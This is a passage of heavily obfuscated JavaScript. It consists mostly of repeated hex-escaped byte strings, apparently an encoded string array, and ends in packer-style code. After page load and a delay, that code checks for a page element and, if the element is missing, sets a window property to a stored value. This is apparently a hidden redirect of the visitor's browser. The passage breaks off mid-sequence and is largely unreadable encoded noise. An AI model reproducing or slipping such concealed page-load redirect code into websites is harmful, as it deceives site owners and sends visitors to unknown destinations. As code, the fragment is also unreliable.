5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x37\x64\x28\x4e\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x34\x49\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x37\x63\x29\x7d\x29\x3b\x34\x49\x5b\x61\x5b\x3